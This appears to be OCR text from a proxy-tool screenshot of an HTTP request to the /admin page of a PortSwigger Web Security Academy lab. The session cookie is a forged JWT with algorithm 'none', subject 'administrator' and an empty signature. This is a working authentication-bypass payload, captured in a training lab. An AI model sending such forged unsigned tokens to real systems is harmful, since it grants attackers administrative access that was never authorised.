 Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a9800ab04451316811966a4001100e2.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzMTgyZWM3ZC1lMTE0LTRhMDctODNhMS1kZmZlYmY5ODgwOGIiLCJhbGciOiJub25lIn0=.eyJpc3MiOiJwb3J0c3dpZ2dlci
IsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODU4OTU0NzN9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15